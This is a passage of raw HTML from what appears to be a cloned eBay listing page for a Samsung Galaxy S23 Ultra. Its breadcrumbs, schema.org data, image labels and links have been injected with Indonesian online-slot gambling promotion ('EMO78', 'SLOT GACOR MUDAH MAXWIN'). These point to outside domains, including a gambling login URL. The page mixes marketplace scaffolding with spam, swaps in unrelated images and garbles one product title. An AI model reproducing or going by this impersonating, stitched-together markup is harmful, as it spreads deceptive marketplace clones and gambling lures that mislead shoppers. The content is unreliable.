                                <!--globalheaderweb#s0-1-4-12-4-1-0-->
                                <svg data-marko-key="@svg s0-1-4-12-4-1-0" class="gh-search-input__icon icon icon--16"
                                    focusable="false" aria-hidden="true">
                                    <defs data-marko-key="@defs s0-1-4-12-4-1-0">
                                        <symbol viewbox="0 0 16 16" id="icon-search-16">
                                            <path
                                                d="M3 6.5a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0Zm11.76 6.85-.021-.01-3.71-3.681-.025-.008A5.465 5.465 0 0 0 12 6.5 5.5 5.5 0 1 0 6.5 12a5.47 5.47 0 0 0 3.118-.972l3.732 3.732a1 1 0 0 0 1.41-1.41Z">
                                            </path>
                                        </symbol>
                                    </defs>
                                    <use href="#icon-search-16"></use>
                                </svg>
                                <!--globalheaderweb/-->
                                <!--globalheaderweb^s0-1-4-12-4-@clear s0-1-4-12-4 @clear-->
                                <button
                                    data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-4-@clear false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-4-@clear false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-4-@clear false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-4-@clear false&quot;}"
                                    aria-label="Clear search"
                                    class="gh-search-input__clear-btn icon-btn icon-btn--transparent icon-btn--small"
                                    data-ebayui type="button">
                                    <!--globalheaderweb#s0-1-4-12-4-@clear-1-2-0-->
                                    <svg data-marko-key="@svg s0-1-4-12-4-@clear-1-2-0"
                                        class="gh-search-input__clear-icon icon icon--16" focusable="false"
                                        aria-hidden="true">
                                        <defs data-marko-key="@defs s0-1-4-12-4-@clear-1-2-0">
                                            <symbol viewbox="0 0 16 16" id="icon-clear-16">
                                                <path
                                                    d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Zm3.71 10.29a1 1 0 1 1-1.41 1.41L8 9.41l-2.29 2.3A1 1 0 0 1 4.3 10.3L6.59 8l-2.3-2.29a1.004 1.004 0 0 1 1.42-1.42L8 6.59l2.29-2.29a1 1 0 0 1 1.41 1.41L9.41 8l2.3 2.29Z">
                                                </path>
                                            </symbol>
                                        </defs>
                                        <use href="#icon-clear-16"></use>
                                    </svg>
                                    <!--globalheaderweb/-->
                                </button>
                                <!--globalheaderweb/-->
                            </div>
                            <!--globalheaderweb/-->
                            <!--globalheaderweb#s0-1-4-12-5-->
                            <select
                                data-marko="{&quot;onchange&quot;:&quot;handleCategorySelect s0-1-4-12-5 false&quot;}"
                                aria-label="Select a category for search" class="gh-search-categories" size="1"
                                id="gh-cat" name="_sacat" tabindex="5">
                                <option value="0">All Categories</option>
                            </select>
                            <!--globalheaderweb/-->
                        </div>
                    </div>
                    <input type="hidden" value="R40" name="_from"><input type="hidden" name="_trksid"
                        value="m570.l1313">
                    <!--globalheaderweb#s0-1-4-12-8-->
                    <div class="gh-search-button__wrap">
                        <!--globalheaderweb^s0-1-4-12-8-@btn s0-1-4-12-8 @btn-->
                        <button
                            data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-8-@btn false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-8-@btn false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-8-@btn false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-8-@btn false&quot;}"
                            class="gh-search-button btn btn--primary" data-ebayui type="submit" id="gh-search-btn"
                            role="button" value="Search" tabindex="6"><span
                                class="gh-search-button__label">Search</span>
                            <!--globalheaderweb#s0-1-4-12-8-@btn-7-2-0-->
                            <svg data-marko-key="@svg s0-1-4-12-8-@btn-7-2-0"
                                class="gh-search-button__icon icon icon--16" focusable="false" aria-hidden="true">
                                <use href="#icon-search-16"></use>
                            </svg>
                            <!--globalheaderweb/-->
                        </button>
                        <!--globalheaderweb/-->
                        <a class="gh-search-button__advanced-link" href="https://sportmotors.cl/" _sp="m570.l2614"
                            tabindex="7">Advanced</a>
                    </div>
                    <!--globalheaderweb/-->
                </form>
            </section>
        </header>
    </div>
    <div id="widgets-placeholder" class="widgets-placeholder"></div>
    <!--globalheaderweb/-->
    <div class="ghw" id="glbfooter" style="display:none">
        <!--globalheaderweb#s0-1-5-1-->
        <!--globalheaderweb/-->
        <!--globalheaderweb#s0-1-5-2-0-->
        <!--globalheaderweb/-->
    </div>
    <!-- ghw_reverted -->
    <!--M_a4d68c6e#s0-2-0-15-3-->
    <div class='x-prp-main-container' data-testid='x-prp-main-container'>
        <div class="seo-breadcrumbs-container prpexpsvc">
            <nav aria-labelledby='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading'
                class="breadcrumbs breadcrumb--overflow" role='navigation'>
                <h2 id='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading'
                    class='clipped'>breadcrumb</h2>
                <ul>
                    <li>
                        <a class='seo-breadcrumb-text' href='https://sportmotors.cl/' title
                            data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c1"}}'
                            _sp='p2349526.m74470.l92216.c1'>
                            <!--F#7[0]-->
                            <span>EMO78</span>
                            <!--F/-->
                        </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
                            <defs>
                                <symbol viewbox="0 0 12 12" id='icon-chevron-right-12'>
                                    <path fill-rule='evenodd' clip-rule='evenodd'
                                        d="M4.183 10.192a.625.625 0 0 1 0-.884L7.487 6 4.183 2.692a.625.625 0 0 1 .884-.884l3.745 3.75a.625.625 0 0 1 0 .884l-3.745 3.75a.625.625 0 0 1-.884 0Z">
                                    </path>
                                </symbol>
                            </defs>
                            <use href="#icon-chevron-right-12" />
                        </svg>
                    </li>
                    <li>
                        <a class='seo-breadcrumb-text' href='https://sportmotors.cl/' title
                            data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c2"}}'
                            _sp='p2349526.m74470.l92216.c2'>
                            <!--F#7[1]-->
                            <span>AGEN SLOT ONLINE TERPERCAYA</span>
                            <!--F/-->
                        </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
                            <use href="https://petir.io/loginemo78" />
                        </svg>
                    </li>
                    <li>
                        <a class='seo-breadcrumb-text' href='https://sportmotors.cl/' title
                            data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c3"}}'
                            _sp='p2349526.m74470.l92216.c3'>
                            <!--F#7[2]-->
                            <span>SLOT GACOR MUDAH MAXWIN</span>
                            <!--F/-->
                        </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
                            <use href="#icon-chevron-right-12" />
                        </svg>
                    </li>
                    <li>
                        <a class='seo-breadcrumb-text' href='https://sportmotors.cl/' title
                            data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c4"}}'
                            _sp='p2349526.m74470.l92216.c4'>
                            <!--F#7[3]-->
                            <span>LINK LOGIN SLOT TERPERCAYA</span>
                            <!--F/-->
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
        <script type='application/ld+json'>
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "name": "EMO78",
          "item": "https://sportmotors.cl/"
        }, {
          "@type": "ListItem",
          "position": 2,
          "name": "AGEN SLOT ONLINE TERPERCAYA",
          "item": "https://sportmotors.cl/"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "SLOT GACOR MUDAH MAXWIN",
          "item": "https://sportmotors.cl/"
        }, {
          "@type": "ListItem",
          "position": 4,
          "name": "LINK LOGIN SLOT TERPERCAYA",
          "item": "https://sportmotors.cl/"
        }]
      }
    </script>
        <div class='x-prp-main-container_row'>
            <div class='x-prp-main-container_col-left'>
                <div class="vim x-photos" data-testid='x-photos'>
                    <div class="x-photos-min-view filmstrip filmstrip-x" style="--filmstrip-image-size: 104px;"
                        data-testid='x-photos-min-view'>
                        <div class="ux-image-grid-container filmstrip filmstrip-x">
                            <div data-testid='grid-container' class="ux-image-grid no-scrollbar">
                                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='0'
                                    style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="EMO78">
                                    <img alt="EMO78" data-idx='0'
                                        src='https://i.postimg.cc/VsMKByy1/madara.jpg'></button>
                                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='3'
                                    style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Picture 3 of 25">
                                    <img alt="Picture 3 of 25" data-idx='3'
                                        src='https://i.postimg.cc/VsMKByy1/madara.jpg'></button>
                            </div>
                        </div>
                        <script
                            type='text/javascript'>if (window) { try { const firstImgLoadTime = "firstImgLoadTime"; if (window && window[firstImgLoadTime] === undefined) { window[firstImgLoadTime] = 0; } } catch (err) { console.error(err); } }</script>
                        <div class="ux-image-carousel-container image-container"
                            data-testid='ux-image-carousel-container'>
                            <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
                            <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-left"
                                aria-hidden='false'>
                                <!--F#1-->
                                <!--F/-->
                            </div>
                            <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                                <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn"
                                    data-ebayui type='button'>
                                    <!--F#1-->
                                    <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                                        <defs>
                                            <symbol viewbox="0 0 24 24" id='icon-chevron-left-24'>
                                                <path
                                                    d="m6.293 11.292 8-8a1 1 0 1 1 1.414 1.415L8.414 12l7.293 7.293a1 1 0 1 1-1.414 1.414l-8-8a.996.996 0 0 1 0-1.415Z">
                                                </path>
                                            </symbol>
                                        </defs>
                                        <use href="#icon-chevron-left-24" />
                                    </svg>
                                    <!--F/-->
                                </button>
                            </div>
                            <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-left"
                                aria-hidden='false'>
                                <!--F#6-->
                                <!--F/-->
                            </div>
                            <div tabindex='0'
                                aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG JERUK S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25"
                                role='button' class="ux-image-carousel zoom img-transition-medium">
                                <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                                    <img alt="Stock photo" data-zoom-src loading='eager'
                                        src='https://i.postimg.cc/VsMKByy1/madara.jpg' srcset=" "
                                        sizes="(min-width: 768px) 60vw, 100vw"
                                        onload="if (window && (window.firstImgLoadTime == 0)) {window.firstImgLoadTime = new Date().getTime();} if (window && window.heroImg && this.src !== window.heroImg) {this.src = window.heroImg; window.heroImg=null;}"
                                        fetchpriority='high' class='img-scale-down'>
                                    <div class="ux-image-carousel__stock-photo">
                                        <!--F#f_1-->
                                        <!--F#12[0]-->
                                        <span class='ux-textspans'>EMO78</span>
                                        <!--F/-->
                                        <!--F/-->
                                    </div>
                                </div>
                            </div>
                            <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-right"
                                aria-hidden='false'>
                                <!--F#8-->
                                <button aria-label="Opens image gallery" class='icon-btn' data-ebayui type='button'>
                                    <!--F#1-->
                                    <svg aria-hidden='true' focusable='false' class="icon ux-expand-icon"
                                        viewbox="0 0 22 22">
                                        <path d="M1 13L1 21.25" stroke='black' stroke-width='1.5'
                                            stroke-linecap='round' />
                                        <path d="M9.25 21.25H1" stroke='black' stroke-width='1.5'
                                            stroke-linecap='round' />
                                        <path d="M9.00195 13.25L1.00195 21.25" stroke='black' stroke-width='1.5'
                                            stroke-linecap='round' />
                                        <path d="M21.25 9.25L21.25 1" stroke='black' stroke-width='1.5'
                                            stroke-linecap='round' />
                                        <path d="M13 1L21.25 1" stroke='black' stroke-width='1.5'
                                            stroke-linecap='round' />
                                        <path d="M13.248 9.00195L21.248 1.00195" stroke='black' stroke-width='1.5'
                                            stroke-linecap='round' />
                                    </svg>
                                    <!--F/-->
                                </button>
                                <div class="x-watch-heart blue-heart" data-testid='x-watch-heart'>
                                    <button aria-label="Add to watchlist" class="x-watch-heart-btn icon-btn" data-ebayui
                                        type='button'>
                                        <!--F#1-->
                                        <svg class="icon icon--20" focusable='false' aria-hidden='true'>
                                            <defs>
                                                <symbol viewbox="0 0 20 20" id='icon-heart-20'>
                                                    <path fill-rule='evenodd'
                                                        d="M10 3.442c-.682-.772-1.292-1.336-1.9-1.723C7.214 1.156 6.391 1 5.5 1c-1.81 0-3.217.767-4.151 1.918C.434 4.045 0 5.5 0 6.888c0 2.529 1.744 4.271 2.27 4.796l7.023 7.023a1 1 0 0 0 1.414 0l7.023-7.023C18.256 11.16 20 9.417 20 6.89c0-1.39-.434-2.844-1.349-3.97C17.717 1.766 16.31 1 14.9 1c-.892 0-1.715.156-2.6.719-.608.387-1.218.95-1.9 1.723Zm-.794 2.166c-.977-1.22-1.64-1.858-2.18-2.202C6.535 3.094 6.108 3 5.5 3c-1.19 0-2.033.483-2.599 1.179-.585.72-.901 1.71-.901 2.71 0 1.656 1.185 2.882 1.707 3.404L10 16.586l6.293-6.293C16.815 9.77 18 8.545 18 6.889c0-1-.316-1.99-.901-2.71C16.533 3.483 15.69 3 14.9 3c-.608 0-1.035.094-1.526.406-.54.344-1.203.983-2.18 2.202a.995.995 0 0 1-.364.295 1.002 1.002 0 0 1-1.224-.295Z"
                                                        clip-rule='evenodd'></path>
                                                </symbol>
                                            </defs>
                                            <use href="#icon-heart-20" />
                                        </svg>
                                        <!--F/-->
                                    </button>
                                </div>
                                <!--F/-->
                            </div>
                            <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                                <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn"
                                    data-ebayui type='button'>
                                    <!--F#1-->
                                    <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                                        <defs>
                                            <symbol viewbox="0 0 24 24" id='icon-chevron-right-24'>
                                                <path
                                                    d="M17.707 11.293a1 1 0 0 1 .22.33l-.22-.33Zm-.001-.001-7.999-8a1 1 0 0 0-1.414 1.415L15.586 12l-7.293 7.293a1 1 0 1 0 1.414 1.414l8-8a.999.999 0 0 0 .22-1.083">
                                                </path>
                                            </symbol>
                                        </defs>
                                        <use href="#icon-chevron-right-24" />
                                    </svg>
                                    <!--F/-->
                                </button>
                            </div>
                            <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-right"
                                aria-hidden='false'>
                                <!--F#13-->
                                <!--F/-->
                            </div>
                        </div>
                        <div class='x-photos-min-view__product-tour-pin'></div>
                    </div>
                    <div class='x-photos-max-view' data-testid='x-photos-max-view'>
                        <div aria-labelledby='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title'
                            aria-modal='true' role='dialog' class="lightbox-dialog lightbox-dialog--mask-fade" hidden>
                            <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                                <!--F#9-->
                                <!--F/-->
                                <div class="lightbox-dialog__header">
                                    <!--F#13-->
                                    <h2 class="x-photos-max-view--first-child-title lightbox-dialog__title"
                                        id='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title'>
                                        <!--F#2-->
                                        <span class="x-photos-max-view-gallery-title"></span>
                                        <!--F/-->
                                    </h2>
                                    <!--F/-->
                                    <!--F#14-->
                                    <button class="icon-btn lightbox-dialog__close" type='button'
                                        aria-label="Close image gallery dialog"><svg class="icon icon--16"
                                            focusable='false' aria-hidden='true'>
                                            <defs>
                                                <symbol viewbox="0 0 16 16" id='icon-close-16'>
                                                    <path
                                                        d="M2.293 2.293a1 1 0 0 1 1.414 0L8 6.586l4.293-4.293a1 1 0 1 1 1.414 1.414L9.414 8l4.293 4.293a1 1 0 0 1-1.414 1.414L8 9.414l-4.293 4.293a1 1 0 0 1-1.414-1.414L6.586 8 2.293 3.707a1 1 0 0 1 0-1.414Z">
                                                    </path>
                                                </symbol>
                                            </defs>
                                            <use href="#icon-close-16" />
                                        </svg></button>
                                    <!--F/-->
                                </div>
                                <div class="lightbox-dialog__main">
                                    <!--F#16-->
                                    <!--F#1-->
                                    <div class="ux-image-carousel-container x-photos-max-view--hide image-container"
                                        data-testid='ux-image-carousel-container'>
                                        <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
                                        <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                                            <button aria-label="Previous image - Item images thumbnails"
                                                class="btn-prev icon-btn" data-ebayui type='button'>
                                                <!--F#1-->
                                                <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                                                    <use href="#icon-chevron-left-24" />
                                                </svg>
                                                <!--F/-->
                                            </button>
                                        </div>
                                        <div tabindex='0'
                                            aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25"
                                            role='button' class="ux-image-carousel zoom img-transition-medium">
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                                                <img alt="Stock photo" data-zoom-src loading='lazy'
                                                    src='https://i.postimg.cc/VsMKByy1/madara.jpg'
                                                    onload="if (window && (window.picTimer == 0)) {window.picTimer = new Date().getTime();} "
                                                    class='img-scale-down'>
                                                <div class="ux-image-carousel__stock-photo">
                                                    <!--F#f_1-->
                                                    <!--F#12[0]-->
                                                    <span class='ux-textspans'>Agen Slot Online Terpercaya</span>
                                                    <!--F/-->
                                                    <!--F/-->
                                                </div>

                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='1'>
                                                <img alt="Picture 1 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='2'>
                                                <img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25"
                                                    data-zoom-src
                                                    data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp'
                                                    class='img-scale-down'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='3'>
                                                <img alt="Picture 3 of 25"
                                                    data-zoom-src='https://i.postimg.cc/VsMKByy1/madara.jpg'
                                                    data-src='https://i.postimg.cc/VsMKByy1/madara.jpg'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='4'>
                                                <img alt="Picture 4 of 25"
                                                    data-zoom-src='https://i.postimg.cc/VsMKByy1/madara.jpg'
                                                    data-src='https://i.postimg.cc/VsMKByy1/madara.jpg'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='5'>
                                                <img alt="Picture 5 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='6'>
                                                <img alt="Picture 6 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='7'>
                                                <img alt="Picture 7 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='8'>
                                                <img alt="Picture 8 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='9'>
                                                <img alt="Picture 9 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='10'>
                                                <img alt="Picture 10 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='11'>
                                                <img alt="Picture 11 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment active image"
                                                data-idx='12'>
                                                <img alt="Picture 12 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='13'>
                                                <img alt="Picture 13 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='14'>
                                                <img alt="Picture 14 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='15'>
                                                <img alt="Picture 15 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='16'>
                                                <img alt="Picture 16 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='17'>
                                                <img alt="Picture 17 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='18'>
                                                <img alt="Picture 18 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='19'>
                                                <img alt="Picture 19 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='20'>
                                                <img alt="Picture 20 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='21'>
                                                <img alt="Picture 21 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='22'>
                                                <img alt="Picture 22 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='23'>
                                                <img alt="Picture 23 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='24'>
                                                <img alt="Picture 24 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='25'>
                                                <img alt="Picture 25 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp'>
                                            </div>
                                        </div>
                                        <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                                            <button aria-label="Next image - Item images thumbnails"
                                                class="btn-next icon-btn" data-ebayui type='button'>
                                                <!--F#1-->
                                                <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                                                    <use href="#icon-chevron-right-24" />
                                                </svg>
                                                <!--F/-->
                                            </button>
                                        </div>
                                    </div>
                                    <div class="ux-image-grid-container masonry-211 x-photos-max-view--show">
                                        <div data-testid='grid-container' class='ux-image-grid'>
                                            <button class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false'
                                                aria-label="Stock photo"><img alt="Stock photo" data-idx='0'
                                                    data-src='https://i.postimg.cc/VsMKByy1/madara.jpg'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='1' style="aspect-ratio: 1000 / 1000;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25"></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='2' style="aspect-ratio: 500 / 500;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25"
                                                    data-idx='2'
                                                    data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='3' style="aspect-ratio: 960 / 591;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25"
                                                    data-idx='3' data-src='https://i.postimg.cc/VsMKByy1/madara.jpg'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='4' style="aspect-ratio: 1024 / 576;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25"
                                                    data-idx='4' data-src='https://i.postimg.cc/VsMKByy1/madara.jpg'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='5' style="aspect-ratio: 1274 / 1500;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25"
                                                    data-idx='5'
                                                    data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='6' style="aspect-ratio: 1000 / 1000;" aria-current='false'
